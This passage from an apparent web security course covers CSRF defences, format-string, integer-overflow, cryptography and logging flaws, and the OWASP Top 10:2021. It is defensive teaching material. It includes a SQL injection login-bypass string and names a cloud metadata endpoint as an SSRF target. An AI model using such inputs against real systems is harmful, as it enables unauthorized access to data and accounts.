- Relies on correct cookie scoping
If used, it must be combined with additional controls.
📍 Error Handling and User Feedback
When CSRF validation fails:
- The request must be rejected
- No partial action should occur
- Error messages should not reveal token details
Logging should capture enough detail for auditing without exposing sensitive data.
📍 Testing and Maintenance
CSRF protections must be:
- Included in automated security tests
- Reviewed during code changes
- Validated after framework upgrades
CSRF regressions frequently occur when new endpoints are added without proper validation.
Most CSRF vulnerabilities appear due to missing protection, not broken cryptography.
21A.28 Strict SameSite Cookie Configuration
🧠 Overview
SameSite cookies are a browser-level security mechanism designed to restrict when cookies are included in requests initiated from other websites. When configured correctly, they significantly reduce the attack surface for Cross-Site Request Forgery.
SameSite=Strict is the strongest available setting, but it must be applied deliberately and with a clear understanding of its security and usability implications.
SameSite is a mitigation layer, not a replacement for CSRF tokens.
📍 What SameSite=Strict Actually Enforces
When a cookie is set with SameSite=Strict, the browser
will only include it in requests that originate from the
same site.
This means:
- The cookie is sent only when navigation originates from the same site
- Any cross-site navigation will exclude the cookie
- Background requests from other sites will not include the cookie
This blocks the majority of classic CSRF delivery techniques.
📍 Strict vs Lax vs None (Security Perspective)
SameSite supports three modes, but they differ significantly in their defensive strength:
- Strict: Cookies never sent cross-site
- Lax: Cookies sent on top-level GET navigations
- None: Cookies always sent (requires Secure)
From a CSRF prevention standpoint, Strict provides the highest baseline protection.
📍 Explicit Configuration Is Mandatory
Applications must explicitly set the SameSite attribute on all security-sensitive cookies.
Relying on browser defaults is unsafe because:
- Default behavior varies between browsers
- Grace periods may apply
- Future browser changes are unpredictable
Every session cookie should explicitly declare its SameSite policy.
📍 Correct Placement of SameSite=Strict
SameSite=Strict should be applied to:
- Session cookies
- Authentication cookies
- Privilege-bearing cookies
These cookies represent identity and must never be available cross-site.
📍 Cookies That Should NOT Use Strict
Not all cookies are suitable for Strict mode.
Avoid Strict on cookies that:
- Support third-party integrations
- Are required for cross-site authentication flows
- Power embedded widgets or services
These cookies should be isolated and never carry sensitive privileges.
📍 Interaction with Login and Logout Flows
Strict SameSite can affect user experience in authentication workflows.
For example:
- Users clicking a login link from another site may not appear logged in
- Post-login redirects from third-party identity providers may fail
Applications must design login flows with these constraints in mind.
📍 OAuth and SSO Considerations
OAuth and SSO flows often require cookies to be sent during cross-site redirects.
In such cases:
- Use separate cookies for authentication state
- Limit the scope and lifetime of non-Strict cookies
- Apply CSRF tokens rigorously
Mixing Strict and non-Strict cookies requires careful design.
📍 Cookie Scope and Domain Configuration
SameSite does not override cookie domain scope.
Even with SameSite=Strict:
- Cookies scoped to
.example.comare shared with subdomains - Sibling domains remain same-site
To maximize isolation:
- Scope cookies to the narrowest domain possible
- Avoid wildcard domain cookies
- Separate untrusted applications onto different sites
📍 Secure and HttpOnly Must Accompany SameSite
SameSite must be used alongside other cookie attributes:
- Secure: ensures cookies are only sent over HTTPS
- HttpOnly: prevents JavaScript access
Missing these attributes weakens the overall security posture.
📍 Browser Inconsistencies and Legacy Clients
Older browsers may:
- Ignore SameSite entirely
- Misinterpret attribute values
- Apply non-standard behavior
Applications must not assume uniform enforcement across all clients.
📍 Testing Strict SameSite Configuration
Proper testing includes:
- Cross-site navigation testing
- POST and GET request verification
- Authentication flow validation
- Multiple browser testing
Misconfigurations often surface only during real-world usage.
📍 Common Misconfigurations
Frequent mistakes include:
- Assuming SameSite alone prevents CSRF
- Leaving SameSite unspecified
- Applying Strict inconsistently
- Sharing Strict cookies across subdomains
These mistakes undermine the intended protection.
SameSite is a powerful guardrail, but guardrails do not replace locks.
21A.29 Cross-Origin vs Same-Site Attacks
🧠 Overview
Understanding the difference between cross-origin and same-site attacks is critical for correctly assessing CSRF risk and designing effective defenses. These concepts are often confused, but they operate at different layers of the web security model.
Many CSRF defenses fail because they assume that blocking cross-origin requests is sufficient, while ignoring same-site attack vectors.
A request can be cross-origin and still be same-site.
📍 What Is an Origin?
An origin is defined by three components:
- Scheme (HTTP or HTTPS)
- Host (exact domain name)
- Port
Two URLs share the same origin only if all three components match exactly.
Example:
https://app.example.comhttps://app.example.com:443
These are considered the same origin.
📍 What Is a Site?
A site is defined more loosely and typically consists of:
- The effective top-level domain (eTLD)
- Plus one additional label (eTLD+1)
For example:
example.comapp.example.comadmin.example.com
All belong to the same site.
📍 Cross-Origin Requests
A cross-origin request occurs when:
- The scheme differs
- The host differs
- The port differs
Cross-origin restrictions are enforced primarily by the browser’s Same-Origin Policy.
This policy focuses on:
- Preventing reading of responses
- Restricting JavaScript access
It does not prevent requests from being sent.
📍 Same-Site Requests
A same-site request occurs when both the initiating page and target belong to the same site (same eTLD+1), even if:
- They are on different subdomains
- They use different ports
Same-site requests are trusted more by browsers and are treated differently by SameSite cookies.
📍 Why This Distinction Matters for CSRF
CSRF defenses often rely on browser behavior:
- SameSite cookies
- Origin or Referer headers
- CORS enforcement
These mechanisms behave very differently depending on whether a request is cross-origin or same-site.
Misunderstanding this distinction leads to incomplete protection.
📍 Cross-Origin CSRF Attacks
In a classic CSRF scenario:
- The attacker hosts a malicious site
- The victim is authenticated to the target site
- The malicious site triggers a request
This is a cross-origin request.
Defenses such as SameSite cookies and CSRF tokens are typically effective against this model.
📍 Same-Site CSRF Attacks
Same-site attacks occur when the attacker can initiate requests from within the same site.
Common enablers include:
- XSS vulnerabilities
- Open redirects
- Client-side gadgets
- Vulnerable sibling domains
In these cases:
- SameSite cookies are included
- Referer and Origin appear legitimate
- Browser defenses offer no protection
📍 Why Same-Site Attacks Are More Dangerous
Same-site attacks bypass:
- SameSite cookie restrictions
- Referer-based validation
- Origin-based checks
This leaves CSRF tokens as the primary remaining defense.
Once an attacker achieves execution within the site, most browser-based mitigations become ineffective.
📍 Interaction with XSS
XSS vulnerabilities transform CSRF from a request-forcing attack into a full control channel.
With XSS:
- Requests are same-site
- Tokens can be read
- Responses can be parsed
This allows attackers to bypass even robust CSRF implementations if XSS is present.
📍 Why CORS Does Not Prevent CSRF
CORS controls which origins may read responses, not which origins may send requests.
As a result:
- CSRF attacks work even with strict CORS policies
- Preflight failures do not block form submissions
CORS must not be treated as a CSRF defense.
📍 Real-World Architectural Implications
Modern applications frequently:
- Use multiple subdomains
- Mix trusted and untrusted content
- Host legacy systems alongside new ones
If all are under the same site, a weakness in one can compromise the others.
📍 Defensive Design Principles
Effective CSRF defense requires acknowledging that:
- Cross-origin blocking is not enough
- Same-site attacks are realistic and common
- Browser trust boundaries are coarse-grained
Robust applications:
- Use CSRF tokens everywhere
- Eliminate XSS across all subdomains
- Isolate untrusted apps onto separate sites
Treating subdomains as security boundaries is a common and dangerous mistake.
21A.30 View All CSRF Labs
🧠 Purpose of CSRF Labs
CSRF labs are designed to move learners beyond theoretical understanding into real-world exploitation and defense analysis. Each lab simulates a deliberately vulnerable application that reflects mistakes commonly found in production systems.
The goal of these labs is not just to exploit CSRF, but to:
- Understand why the vulnerability exists
- Recognize flawed assumptions in security design
- Learn how attackers chain browser behaviors
- Identify correct defensive implementations
📍 Lab Progression Strategy
CSRF labs are intentionally structured in increasing levels of complexity.
Learners are expected to progress through them in order:
- No defenses
- Partial or flawed defenses
- Modern browser protections
- Defense bypass techniques
Skipping labs reduces the ability to recognize subtle real-world weaknesses.
📍 Category 1: CSRF with No Defenses
These labs introduce the core mechanics of CSRF without any defensive interference.
Focus areas include:
- Understanding session-based authentication
- Automatic cookie inclusion by browsers
- Basic CSRF payload construction
Learners typically:
- Create malicious HTML forms
- Trigger state-changing requests
- Observe successful unauthorized actions
These labs establish the foundational CSRF mental model.
📍 Category 2: CSRF Where Validation Depends on Request Method
These labs demonstrate flawed assumptions about HTTP methods.
Common scenarios include:
- CSRF tokens validated only on POST
- GET requests left unprotected
- Method override mechanisms
Learners practice:
- Identifying alternate request methods
- Bypassing validation logic
- Understanding framework behavior
📍 Category 3: CSRF Where Token Validation Depends on Presence
These labs focus on logic flaws where applications:
- Validate tokens only if present
- Accept requests when tokens are missing
Learners explore:
- Parameter omission attacks
- Server-side validation logic
- Silent failure conditions
This category reinforces the principle that missing security data must never imply trust.
📍 Category 4: CSRF Tokens Not Tied to User Sessions
These labs simulate applications that:
- Use a global token pool
- Fail to bind tokens to sessions
Attackers can:
- Obtain a valid token using their own account
- Reuse it against other users
Learners practice understanding token scope and session binding failures.
📍 Category 5: CSRF Tokens Tied to Non-Session Cookies
These labs demonstrate misaligned framework integration, where CSRF tokens are bound to cookies unrelated to sessions.
Focus areas include:
- Cookie scope abuse
- Cookie injection techniques
- Cross-subdomain attacks
These labs highlight how cookie misconfiguration can completely undermine CSRF defenses.
📍 Category 6: Double-Submit Cookie Pattern
These labs focus on applications using the double-submit cookie pattern.
Learners explore:
- How tokens are duplicated in cookies
- Why server-side state is missing
- How attackers inject matching values
These exercises reinforce why stateless CSRF protection is risky.
📍 Category 7: SameSite=Lax Bypasses
These labs demonstrate how SameSite=Lax can be bypassed in practice.
Attack techniques include:
- GET-based CSRF
- Top-level navigation abuse
- Method override parameters
Learners observe how browser behavior directly affects CSRF exploitability.
📍 Category 8: SameSite=Strict Bypass via On-Site Gadgets
These labs focus on:
- Client-side redirects
- DOM-based navigation
- On-site gadgets
Learners see firsthand that SameSite provides no protection once attackers gain same-site execution.
📍 Category 9: Referer-Based CSRF Defenses
These labs demonstrate why Referer-based CSRF defenses are unreliable.
Learners practice:
- Dropping Referer headers
- Manipulating URLs
- Bypassing naive validation logic
This category reinforces why headers cannot be used as proof of intent.
📍 Category 10: Combined and Chained Attacks
Advanced labs require chaining multiple weaknesses:
- XSS + CSRF
- Open redirect + CSRF
- Sibling domain + CSRF
These labs reflect real-world attack paths seen in major breaches.
📍 How to Use These Labs Effectively
To gain maximum value:
- Read the lab description carefully
- Identify the intended weakness
- Test alternative attack paths
- Revisit defensive sections after completion
Each lab is a controlled failure designed to teach a specific security lesson.
📍 Skill Outcomes from Completing All Labs
Completing the full CSRF lab set enables learners to:
- Identify CSRF vulnerabilities during testing
- Understand browser security behavior deeply
- Design robust CSRF defenses
- Explain CSRF risks clearly to developers
These skills are essential for both offensive and defensive security roles.
🎓 Module 25 : Cross-Site Request Forgery (CSRF) Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 26 : Externally-Controlled Format String
Externally-controlled format string vulnerabilities occur when user-supplied input is used as a format string in functions that perform formatted output. This allows attackers to read memory, modify memory, crash applications, or in extreme cases, achieve remote code execution.
Format string vulnerabilities break memory safety and allow attackers to directly interact with a program’s stack, heap, and registers.
26.1 Understanding Format String Vulnerabilities
🔍 What Is a Format String?
A format string is a string that controls how data is formatted and printed, commonly used in functions like:
- printf / fprintf / sprintf
- syslog / snprintf
- logging frameworks
- custom formatting wrappers
⚠️ Where the Vulnerability Occurs
The vulnerability appears when user input is passed directly as the format string instead of as data.
User input must NEVER control formatting directives.
26.2 Why Format String Bugs Are Dangerous
🎯 Attack Capabilities
- Read stack and heap memory
- Leak addresses (ASLR bypass)
- Modify arbitrary memory locations
- Crash applications (DoS)
- Potential remote code execution
🧠 Why They Are Hard to Detect
- No obvious crash during normal testing
- Often hidden inside logging or debug code
- Triggered only with crafted inputs
Format string vulnerabilities are considered memory corruption flaws, not simple input validation issues.
26.3 Exploitation Concepts & Attack Flow
🔓 High-Level Exploitation Flow
- Inject format specifiers into input
- Trigger formatted output function
- Leak stack values or memory addresses
- Craft writes to memory using format directives
🧬 Common Exploitation Goals
- Information disclosure
- ASLR and stack protection bypass
- Control flow manipulation
- Privilege escalation
Even read-only leaks can lead to full compromise when chained with other vulnerabilities.
26.4 Root Causes & Common Developer Mistakes
❌ Frequent Coding Errors
- Passing user input directly to printf-style functions
- Using unsafe logging mechanisms
- Improper wrapper functions
- Assuming input is harmless text
🧠 False Assumptions
- “It’s just logging”
- “Attackers can’t see this output”
- “It’s internal-only code”
Debug code often becomes production code.
26.5 Prevention, Secure Coding & Hardening
🛡️ Secure Coding Rules
- Always use static format strings
- Pass user input as arguments, never as format
- Avoid unsafe formatting APIs
- Use compiler warnings and flags
🔐 Defense-in-Depth Controls
- Stack canaries
- ASLR (Address Space Layout Randomization)
- DEP / NX memory protections
- Fortified libc functions
✅ Secure Development Checklist
- No user-controlled format strings
- All format strings are constants
- Static analysis enabled
- Security-focused code reviews
- Fuzz testing for edge cases
Externally-controlled format string vulnerabilities are low-level, high-impact memory corruption flaws. Secure applications strictly separate formatting logic from user input and rely on compiler, runtime, and architectural defenses for layered protection.
🎓 Module 26 : Use of Externally-Controlled Format String Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 27 : Integer Overflow or Wraparound
Integer overflow or wraparound vulnerabilities occur when arithmetic operations exceed the maximum or minimum value that a numeric data type can represent. Instead of producing an error, the value wraps around, leading to logic bypass, memory corruption, authorization flaws, or remote code execution.
Integer overflows silently corrupt program logic and memory, making them extremely dangerous and difficult to detect.
27.1 Understanding Integer Overflow & Underflow
🔍 What Is Integer Overflow?
Integer overflow happens when a calculation exceeds the maximum value supported by a data type.
🔁 What Is Integer Wraparound?
Instead of throwing an error, the value wraps around to the minimum (or maximum) representable value.
📌 Common Data Types Affected
- 8-bit, 16-bit, 32-bit, 64-bit integers
- Signed vs unsigned integers
- Language-dependent integer handling
Overflows do not crash programs — they corrupt logic.
27.2 Why Integer Overflows Are Dangerous
🎯 Security Impact
- Buffer size miscalculations
- Heap and stack overflows
- Authentication and authorization bypass
- Incorrect access control decisions
- Denial of service or code execution
🧠 Why They Are Hard to Detect
- No exceptions thrown in many languages
- Values appear valid at runtime
- Logic failure occurs later in execution
Integer overflow is often the first step toward full memory corruption.
27.3 Exploitation Concepts & Attack Scenarios
🔓 Common Exploitation Paths
- Overflow → incorrect memory allocation
- Overflow → buffer overflow
- Overflow → privilege escalation
- Overflow → logic bypass
🧬 Typical Attack Targets
- File size calculations
- Length fields in protocols
- Loop counters
- Array indexing
- Quota and limit checks
Many modern exploits chain integer overflow with heap or stack vulnerabilities.
27.4 Root Causes & Developer Mistakes
❌ Common Coding Errors
- Assuming integers never overflow
- Mixing signed and unsigned values
- Trusting external length fields
- Improper bounds checking
🧠 False Assumptions
- “The value will never be that large”
- “The compiler will handle it”
- “The input is already validated”
Attackers specialize in reaching “impossible” values.
27.5 Prevention, Secure Arithmetic & Hardening
🛡️ Secure Coding Practices
- Validate all numeric inputs
- Check bounds before arithmetic operations
- Use safe integer libraries
- Avoid mixing signed/unsigned integers
🔐 Compiler & Runtime Defenses
- Integer overflow sanitizers
- Compiler warnings as errors
- Runtime bounds checking
- Fuzz testing numeric inputs
✅ Secure Development Checklist
- All numeric inputs validated
- Safe arithmetic used
- No unchecked integer math
- Static & dynamic analysis enabled
- Edge-case testing performed
Integer overflow and wraparound vulnerabilities silently undermine application logic and memory safety. Secure systems treat numeric input as hostile, enforce strict bounds, and rely on compiler and runtime protections for defense-in-depth.
🎓 Module 27 : Integer Overflow or Wraparound Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 28 : Broken or Risky Cryptographic Algorithms
Cryptographic vulnerabilities arise when applications rely on weak, deprecated, misused, or incorrectly implemented cryptographic algorithms. Even when encryption is present, poor cryptographic choices can render security controls ineffective, leading to data disclosure, authentication bypass, and full compromise.
Using encryption incorrectly is often worse than using no encryption at all.
28.1 Understanding Cryptographic Algorithms
🔐 What Is Cryptography?
Cryptography protects data by ensuring:
- Confidentiality – data secrecy
- Integrity – data not altered
- Authentication – identity verification
- Non-repudiation – proof of origin
📌 Common Cryptographic Categories
- Symmetric encryption (data protection)
- Asymmetric encryption (key exchange, identity)
- Hash functions (passwords, integrity)
- MACs and signatures (message authenticity)
Cryptography is only as strong as its weakest configuration.
28.2 What Makes an Algorithm Broken or Risky?
❌ Broken Algorithms
- Known mathematical weaknesses
- Publicly broken by cryptanalysis
- Practically exploitable attacks exist
⚠️ Risky Algorithms
- Still supported for legacy reasons
- Weak key sizes
- Insecure modes of operation
- Improper randomness
“Industry standard” does NOT mean “secure forever.”
28.3 Common Broken & Deprecated Cryptography
🧨 Examples of Broken or Weak Crypto
- DES / 3DES
- MD5
- SHA-1
- RC4
- ECB mode encryption
🧬 Why These Fail
- Short key lengths
- Collision attacks
- Predictable outputs
- Lack of integrity protection
Many breaches still involve MD5 or SHA-1 today.
28.4 Cryptographic Misuse & Real-World Failures
❌ Common Implementation Mistakes
- Hard-coded encryption keys
- Reused IVs or nonces
- Custom cryptographic algorithms
- Weak random number generators
- Missing authentication (encryption only)
🔗 Attack Consequences
- Credential cracking
- Session token forgery
- Data decryption
- Man-in-the-middle attacks
Never invent your own cryptography.
28.5 Secure Cryptographic Design & Best Practices
🛡️ Secure Algorithm Choices
- AES-GCM or AES-CBC + HMAC
- SHA-256 / SHA-384 / SHA-512
- RSA (2048+ bits)
- ECC (modern curves)
🔐 Secure Key Management
- Never hard-code keys
- Use key rotation
- Store secrets securely
- Separate keys by purpose
✅ Cryptography Security Checklist
- No deprecated algorithms
- Strong key sizes enforced
- Authenticated encryption used
- Secure random number generation
- Regular crypto audits performed
Broken or risky cryptographic algorithms undermine the foundation of application security. Secure systems rely on modern, well-reviewed algorithms, proper key management, and defense-in-depth to protect sensitive data.
🎓 Module 28 : Use of a Broken or Risky Cryptographic Algorithm Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 29 : One-Way Hash Without a Salt
A one-way hash without a salt vulnerability occurs when passwords or sensitive values are hashed using a cryptographic hash function but without a unique, random salt. This allows attackers to efficiently crack hashes using precomputed tables and high-speed brute-force attacks.
Unsalted hashes turn password databases into plain-text credentials — just delayed by computation.
29.1 Understanding One-Way Hashing
🔐 What Is a One-Way Hash?
A cryptographic hash function transforms input data into a fixed-length output such that:
- The original input cannot be feasibly recovered
- Same input always produces the same output
- Small changes create completely different hashes
📌 Common Hashing Use Cases
- Password storage
- Integrity verification
- Digital signatures (pre-hash)
Hashing alone does NOT equal secure password storage.
29.2 What Is a Salt and Why It Matters
🧂 What Is a Salt?
A salt is a unique, randomly generated value added to a password before hashing.
🎯 Purpose of Salting
- Ensures identical passwords have different hashes
- Prevents rainbow table attacks
- Forces attackers to crack each hash individually
🚫 What Happens Without a Salt?
- Identical passwords → identical hashes
- Mass cracking becomes trivial
- Credential reuse exposed instantly
No salt = no real password protection.
29.3 Attack Techniques & Real-World Exploitation
🔓 Common Attack Methods
- Rainbow table lookups
- Dictionary attacks
- GPU-accelerated brute force
- Credential stuffing using cracked passwords
🧬 Why Unsalted Hashes Fail at Scale
- One cracked hash cracks thousands of users
- Password reuse becomes instantly visible
- Attackers gain insight into user behavior
Most large credential leaks were cracked in hours, not years, due to missing salts.
29.4 Root Causes & Developer Misconceptions
❌ Common Mistakes
- Using fast hash functions (MD5, SHA-1, SHA-256)
- Using the same salt for all users
- Storing passwords as encrypted values
- Rolling custom password logic
🧠 Dangerous Assumptions
- “Hashes can’t be reversed”
- “Attackers won’t get the database”
- “SHA-256 is secure enough”
Fast hashes are designed for speed — attackers love that.
29.5 Secure Password Storage & Hardening
🛡️ Approved Password Hashing Algorithms
- bcrypt
- argon2 (recommended)
- PBKDF2
- scrypt
🔐 Best Practices
- Unique random salt per user
- Slow, adaptive hashing
- Configurable work factors
- Regular algorithm upgrades
✅ Secure Password Checklist
- No unsalted hashes
- No fast hash functions
- Unique salt per credential
- Modern password hashing algorithm
- Credential breach monitoring
One-way hashes without salts provide a false sense of security. Secure systems treat password storage as a high-risk cryptographic operation, using slow, salted, adaptive hashing to protect users even after a database breach.
🎓 Module 29 : Use of a One-way Hash Without a Salt Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 30 : Insufficient Logging and Monitoring
Insufficient logging and monitoring occurs when an application fails to generate, protect, analyze, or act upon security-relevant events. This vulnerability does not usually enable the initial attack—but it allows attackers to operate undetected, escalate privileges, persist, and exfiltrate data for extended periods.
Most major breaches were detected by third parties—not by the organizations that were compromised.
30.1 What Is Security Logging & Monitoring?
📜 Security Logging
Security logging is the process of recording events that are relevant to authentication, authorization, data access, configuration changes, and system behavior.
📡 Security Monitoring
Monitoring is the continuous analysis of logs, metrics, and alerts to detect malicious or abnormal activity.
🔎 Events That MUST Be Logged
- Authentication success and failure
- Authorization failures
- Privilege escalation attempts
- Input validation failures
- File uploads and downloads
- Configuration and permission changes
- API abuse and rate-limit violations
If an event can impact security, it must be logged.
30.2 How Attackers Exploit Poor Logging
🕵️ Attacker Advantages
- No alerts = unlimited attack attempts
- No logs = no forensic trail
- No monitoring = long dwell time
⏳ Dwell Time Reality
- Attackers often remain undetected for months
- Lateral movement leaves no alerts
- Data exfiltration looks like normal traffic
🔁 Common Abuse Patterns
- Slow brute-force attacks
- Low-and-slow data extraction
- Repeated authorization probing
- Business logic abuse
Lack of monitoring turns minor vulnerabilities into catastrophic breaches.
30.3 Logging Failures & Root Causes
❌ Common Logging Mistakes
- No logging at all
- Logging only errors, not security events
- Overwriting logs
- Logs stored locally on compromised servers
- No timestamps or user identifiers
🧠 Developer Misconceptions
- “Logging hurts performance”
- “We’ll add logs later”
- “Firewalls will detect attacks”
- “No one will look at the logs anyway”
Unused logs are equivalent to no logs.
30.4 Detection, Alerting & Incident Response
🚨 Effective Monitoring Requires
- Centralized log aggregation
- Real-time alerting
- Baseline behavior modeling
- Correlation across systems
📊 High-Value Alerts
- Multiple failed logins
- Authorization failures on sensitive endpoints
- Unexpected admin actions
- Unusual data access patterns
- Log tampering attempts
🧯 Incident Response Integration
- Logs must support investigation
- Retention policies must meet legal needs
- Evidence integrity must be preserved
- Response playbooks must reference logs
Detection speed matters more than prevention alone.
30.5 Secure Logging & Monitoring Best Practices
🛡️ Logging Hardening Checklist
- Log all authentication and authorization events
- Include user ID, IP, timestamp, action, result
- Use centralized, append-only log storage
- Protect logs from modification and deletion
- Encrypt logs at rest and in transit
📈 Monitoring Maturity Model
- Level 1 – Logs exist
- Level 2 – Logs reviewed manually
- Level 3 – Alerts configured
- Level 4 – Correlation & automation
- Level 5 – Threat-informed detection
Assume breach—and design logging to prove or disprove it.
Insufficient logging and monitoring do not cause attacks—but they guarantee that attacks succeed silently. Mature security programs treat detection, visibility, and response as first-class security controls.
🎓 Module 30 : Insufficient Logging and Monitoring Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 31 : OWASP Best Practices 2021 (Security Foundation Module)
This module covers the OWASP Top 10:2021 – the definitive standard for web application security. It provides a comprehensive understanding of the most critical security risks, secure development practices, and foundational security controls that every developer, security professional, and organization must implement.
Understand the OWASP Top 10 2021 risks, learn secure development practices, and build a strong foundation for application security.
31.1 OWASP Top 10 (2021) Overview & Risk Categories
The OWASP Top 10 is the industry-standard awareness document for web application security. It represents a broad consensus about the most critical security risks to web applications. The 2021 edition introduced significant changes, reflecting the evolution of web technologies and attack patterns over the past decade.
• Three new categories introduced
• Four categories merged due to overlapping risks
• Increased focus on security design and misconfiguration
• Emphasis on application context and business impact
🔥 OWASP Top 10:2021 – Complete Breakdown
Broken Access Control moves up from the #5 position to become the most significant web application security risk in 2021. It occurs when users can act outside their intended permissions.
🔍 Common Vulnerabilities
- IDOR (Insecure Direct Object References): Accessing unauthorized records by modifying IDs
- Privilege Escalation: Regular user performing admin actions
- Missing Authorization Checks: APIs and endpoints without proper access controls
- Metadata Manipulation: Tampering with JWT tokens or cookies to elevate privileges
- CORS Misconfiguration: Allowing unauthorized domains to access sensitive APIs
🌍 Real-World Example
Scenario: An e-commerce application uses URLs like /api/order/1001 to display order details.
Attack: User changes the URL to /api/order/1002 and views another customer's order.
Defense: Server-side authorization checks for every resource access.
🛡️ Prevention Strategies
- Implement deny-by-default access controls
- Use centralized access control mechanisms
- Enforce record ownership validation on every request
- Disable directory listing and audit access logs
- Implement rate limiting and monitoring for abnormal access patterns
Previously known as Sensitive Data Exposure, this category focuses on failures related to cryptography (or lack thereof) that lead to exposure of sensitive data.
🔍 Common Vulnerabilities
- Data transmitted in clear text: HTTP instead of HTTPS
- Weak cryptographic algorithms: MD5, SHA-1, RC4
- Default or weak keys: Hard-coded credentials, weak encryption keys
- Missing encryption: Sensitive data stored in plaintext
- Improper certificate validation: Ignoring SSL/TLS errors
🌍 Real-World Example
Scenario: A mobile app communicates with backend API using HTTP.
Attack: Attacker on same Wi-Fi network captures login credentials.
Defense: Enforce HTTPS with HSTS, use strong TLS configurations.
🛡️ Prevention Strategies
- Classify data and apply encryption based on sensitivity
- Use strong, up-to-date cryptographic algorithms (AES-256, RSA-2048, SHA-256)
- Enforce TLS 1.2+ with HSTS for all data in transit
- Store passwords using adaptive hashing algorithms (bcrypt, Argon2, PBKDF2)
- Implement proper key management and rotation policies
Injection flaws occur when untrusted data is sent to an interpreter as part of a command or query. Attacker's hostile data tricks the interpreter into executing unintended commands or accessing unauthorized data.
🔍 Types of Injection
- SQL Injection (SQLi): Manipulating database queries
- NoSQL Injection: Attacking NoSQL databases
- Command Injection: Executing OS commands
- LDAP Injection: Manipulating directory services
- XPath Injection: Attacking XML queries
🌍 Real-World Example
Scenario: Login form with query: SELECT * FROM users WHERE username = 'admin' AND password = 'password'
Attack: Entering ' OR '1'='1'; -- bypasses authentication.
Defense: Parameterized queries, stored procedures, input validation.
🛡️ Prevention Strategies
- Use parameterized queries/prepared statements for all database access
- Implement strict input validation (allow-lists preferred)
- Escape special characters for the target interpreter
- Use least privilege for database accounts
- Implement web application firewalls (WAF) as defense-in-depth
Insecure Design is a new category in 2021 that focuses on risks related to design and architecture flaws. These vulnerabilities cannot be fixed with a simple patch – they require redesigning the application.
🔍 Common Design Flaws
- Missing threat modeling during design phase
- Trust assumptions about client-side validation
- Business logic flaws that allow abuse of workflows
- Insufficient rate limiting for critical operations
- Missing security controls by design
🌍 Real-World Examples
Example 1 – Discount Abuse: No limit on discount code usage → attacker uses code unlimited times.
Example 2 – Password Reset Flaw: Reset links never expire → old links reused to hijack accounts.
🛡️ Prevention Strategies
- Establish and use secure development lifecycle practices
- Perform threat modeling during design phase
- Define and validate security requirements before coding
- Build and review abuse cases alongside use cases
- Use secure design patterns and reference architectures
Security Misconfiguration remains one of the most common risks. It occurs when security settings are not defined, implemented, or maintained properly.
🔍 Common Misconfigurations
- Default credentials left unchanged (admin/admin)
- Verbose error messages revealing stack traces
- Unnecessary features enabled (directory listing, debug modes)
- Missing security headers (CSP, HSTS, X-Frame-Options)
- Open cloud storage buckets (S3, Azure Blob)
🛡️ Prevention Strategies
- Implement secure hardening guides for all environments
- Use automated configuration scanning tools
- Define and enforce security baseline configurations
- Remove unnecessary features, components, and documentation
- Regularly audit and review configurations
Using components (libraries, frameworks, dependencies) with known vulnerabilities undermines application security and enables a wide range of attacks.
🔍 Common Issues
- Unpatched dependencies with known CVEs
- Outdated frameworks missing security fixes
- Unused dependencies increasing attack surface
- Unsigned components from untrusted sources
🌍 Real-World Example
Scenario: Application uses Log4j version 2.14.0 (vulnerable to Log4Shell).
Impact: Remote code execution via crafted log messages.
🛡️ Prevention Strategies
- Maintain an inventory of all components (SBOM)
- Regularly update and patch dependencies
- Remove unused dependencies and features
- Use automated vulnerability scanners (OWASP Dependency Check, Snyk)
- Source components from official, trusted repositories
Previously known as Broken Authentication, this category covers weaknesses in identity, authentication, and session management.
🔍 Common Failures
- Credential stuffing attacks
- Weak password policies
- Session fixation and improper session invalidation
- Missing MFA on critical accounts
- Exposed session IDs in URLs or logs
🛡️ Prevention Strategies
- Implement multi-factor authentication (MFA)
- Enforce strong password policies
- Use secure session management (random IDs, expiration)
- Implement rate limiting for authentication attempts
- Use OWASP Cheat Sheets for authentication best practices
New in 2021, this category relates to software updates, critical data, and CI/CD pipelines without integrity verification.
🔍 Common Failures
- Unsigned software updates allowing malicious code injection
- Insecure deserialization of untrusted data
- CI/CD pipeline compromises leading to supply chain attacks
- Missing integrity checks on critical application data
🛡️ Prevention Strategies
- Use digital signatures for software updates
- Implement secure CI/CD pipelines with integrity checks
- Verify hashes and checksums for downloaded dependencies
- Avoid insecure deserialization or use safe alternatives
Previously Insufficient Logging & Monitoring, this category emphasizes the importance of visibility and detection.
🔍 Common Failures
- No audit logs for critical operations
- Failed login attempts not monitored
- Missing alerts for suspicious activities
- Logs stored locally and easily tampered
🛡️ Prevention Strategies
- Implement centralized logging (SIEM)
- Log all authentication attempts, access controls, and input validations
- Establish alerting thresholds for abnormal activities
- Protect logs from unauthorized access and tampering
New in 2021, SSRF occurs when an application fetches a remote resource without validating the user-supplied URL, allowing attackers to make requests to unexpected destinations.
🔍 Common Scenarios
- Cloud metadata endpoints (
http://169.254.169.254/) - Internal network scanning via vulnerable applications
- Port scanning internal services
- Accessing internal APIs not exposed externally
🛡️ Prevention Strategies
- Implement allow-list-based URL validation
- Use network-level controls to block internal requests
- Disable unnecessary URL schemes (file://, gopher://)
- Isolate metadata endpoints with network policies
The 2021 edition reflects the shift toward design flaws, supply chain risks, and API security. Understanding these categories is essential for building secure modern applications.
31.2 Secure Development Practices
Building secure applications requires integrating security throughout the entire development lifecycle. These practices ensure that security is not an afterthought but a fundamental part of the process.
🔄 Secure Development Lifecycle (SDL)
| Phase | Security Activities | Deliverables |
|---|---|---|
| Requirements | Security requirements gathering, abuse case development | Security requirements document, abuse cases |
| Design | Threat modeling, architecture review, security design review | Threat model, design review findings |
| Development | Secure coding standards, static analysis, peer reviews | SAST results, code review findings |
| Testing | Dynamic analysis, penetration testing, fuzzing | DAST results, pentest report |
| Deployment | Security hardening, configuration validation | Hardened configuration, security checklist |
| Maintenance | Vulnerability management, patch management, incident response | Patch logs, incident reports |
📝 Secure Coding Standards
- Input Validation: Validate all input from untrusted sources (allow-lists preferred)
- Output Encoding: Encode output based on context (HTML, JavaScript, CSS, URL)
